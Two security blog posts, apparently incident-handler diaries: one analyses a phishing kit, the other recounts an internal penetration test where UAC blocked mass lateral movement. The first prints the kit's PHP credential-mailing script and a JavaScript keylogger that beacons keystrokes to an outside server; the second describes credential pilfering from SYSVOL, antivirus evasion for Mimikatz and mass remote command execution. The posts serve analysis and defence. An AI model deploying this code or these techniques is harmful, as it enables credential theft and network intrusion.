Phishing Kit with JavaScript Keylogger



Here is an interesting sample! It’s a phishing page which entice the user to connect to his/her account to retrieve a potentially interesting document. As you can see, it’s a classic one:

The HTML file has a very low VT score (2/56) [1]. I wrote a YARA rule to search for more samples and found (until today) 10 different samples. The behaviour is classic: Data provided by the victim in the HTML form is send to a compromized host where the phishing kit was deployed. Each sample has a different URL. I was lucky to find the complete kit still available in a zip archive on one of them:

$ shasum -a 256 fileout.zip

954dffa0eec8ca3baa5df6c5fc6e64479d7a3a3fcfb1c5285f98d70e116bc4af fileout.zip

$ unzip -t fileout.zip

Archive: fileout.zip

testing: fileout/google.png OK

testing: fileout/login.php OK

testing: fileout/login2.php OK

testing: fileout/verification.html OK

No errors detected in compressed data of fileout.zip.

'login.php' is a very simple script that just forwards the stolen credentials to the bad guy via email:

$ cat -n login.php

1 <?php

2 $ip = getenv("REMOTE_ADDR");

3 $email = $_POST['Email'];

4 $password = $_POST['Passwd'];

5

6

7 $login = "Email Address : ".$email;

8 $pass = "Password : ".$password;

9 $target = "IP victim : ".$ip;

10

11

12 $head = "########### Login info ############";

13 $foot = "####### Indramayu CyBer ###########";

14 $body = "Googledoc Login Information";

15 mail(“<redacted>@gmail.com", "$body","$head \n$login \n$pass \n$target \n$foot");

16 header("Location: verification.html”);



As you can see, the victim will always be redirected to a second page (‘verification.html’) that will ask for more information:

You'll probably spot the difference between the screenshots, the first page asks for Microsoft credentials, the second one asks verification details for Google. That's because the phishing kit was found on a different seerver than the one used by the initial page (when I took the screenshots).

The form calls a second PHP script (‘login2.php’) which sends another email with the recovery information. Ok, but what is different this time? There is another “feature” in the first HTML page: A JavaScript keylogger!

1 var keys = '';

2

3 document.onkeypress = function(e) {

4 var get = window.event ? event : e;

5 var key = get.keyCode ? get.keyCode : get.charCode;

6 key = String.fromCharCode(key);

7 keys += key;

8 }

9

10 window.setInterval(function(){

11 new Image().src = ‘hxxps://wq14u[.]com/keylog.php?c=' + keys;

12 keys = '';

13 }, 1000);

This piece of code will grab keys pressed in the browser windows and send them to the malicious server every second. This technique is not very efficient because special keys are not properly sent and the same URL is called again and again until the user remains on the same HTML page (1 req/sec).

Now the question: Why stealing credentials via two different techniques? I found references to the URL starting around December 15th 2018. If you have more details about this technique, please share!

Xavier Mertens (@xme)

Senior ISC Handler - Freelance Cyber Security Consultant

PGP Key

UAC is not all that bad really

User Access Control (UAC) is a feature Microsoft added long time ago (initially with Windows Vista) in an attempt to limit what local administrators can do on Windows. Basically, when a user logs in that is a local administrator, his session token will only have basic privileges, even though the user is actually an administrator.

In case the user wants to perform an activity that requires administrator privileges, the UAC system will ask the user to confirm the action. With modern Windows, when UAC is triggered, all applications and the taskbar is generally dimmed indicating that something important in happening.

As I do a lot of internal penetration tests, I actually quite often see that companies disable UAC for the whole enterprise. In many cases administrators complain that UAC causes them some problems and (as always in security), the easiest way is to disable the feature.

However, in a recent test I actually had an interesting challenge where UAC practically saved the day. Here is what happened.

I received a standard, non-privileged domain user account and a standard workstation, so I was able to simulate an attack by a disgruntled employee, for example. Since in basically every penetration test, reconnaissance is one of the most important activities, in internal tests I always try to enumerate and pilfer as much as possible from any internally available Windows shares.

I many cases things one can find on SYSVOL shares on domain controllers are worth pure gold – in this case I got lucky as well – I managed to find some VBS files that contained credentials for local administrators on user workstations. Sounded like game over, but was it?

Since I now had local administrator privileges, the next logical step was to use Mimikatz to dump any locally available secrets. After a little bit of tweaking to evade the anti-virus this particular customer was using, I dumped hashes and, to my disappointment, I did not find anything valuable – apart from local administrator accounts I already had.

Now, since these are local administrators on all workstations in the enterprise, one would think that somehow, we can mass pwn them. However, thanks to UAC, this is not really possible – UAC actually prevents local administrators (note that these were not domain accounts, but local accounts on each workstation, added to the local administrator group) from mapping C$ or ADMIN$ shares effectively preventing an attacker from using typical attack vectors (psexec and similar). This was probably the first case that I saw UAC really making a difference.

Of course, there was still a way to use these accounts – one can RDP to a workstation and login with the account I had (since I had plain text passwords as well), but this is not all that stealthy. Since I was debating mass pwnage possibilities, one of my friends and a great security researcher @k0st, quickly wrote a cool AutoIt script that one can use to automatically login to remote workstations and execute arbitrary commands. So I used the script to enable WinRM and modify configuration automatically on hundreds of workstations. You can find the script at https://github.com/kost/rdpcmd

The lesson of this story was that one should not just blindly disable UAC – there are cases where it definitely helps. As with any other security control, it will not solve everything, but can slow down an attacker or make him become more visible, which in the end can help defenders.

Comments